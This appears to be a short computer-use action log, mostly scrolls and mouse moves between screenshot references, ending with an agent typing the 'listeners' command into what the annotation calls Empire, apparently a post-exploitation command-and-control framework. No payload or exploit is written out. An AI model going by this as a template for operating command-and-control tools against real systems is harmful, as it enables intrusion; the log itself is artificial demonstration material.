
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [1385, 349]}

{"action": "mouse_move", "coordinate": [598, 313]}

Run 'listeners' in Empire, showing no listeners are active.
{"action": "type", "text": "listeners"}

{"action": "key", "text": "Return"}
